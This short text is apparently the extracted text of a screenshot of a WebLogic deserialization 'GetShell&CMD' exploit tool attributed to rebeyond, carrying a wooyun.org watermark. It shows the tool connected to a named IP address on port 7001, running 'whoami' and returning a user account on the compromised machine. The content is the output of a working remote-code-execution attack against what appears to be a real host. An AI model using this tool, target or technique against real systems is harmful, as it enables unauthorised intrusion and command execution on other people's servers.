 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.143.241.29 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: boci-fn-app4\appadmin
Connected!
www.wooyun.org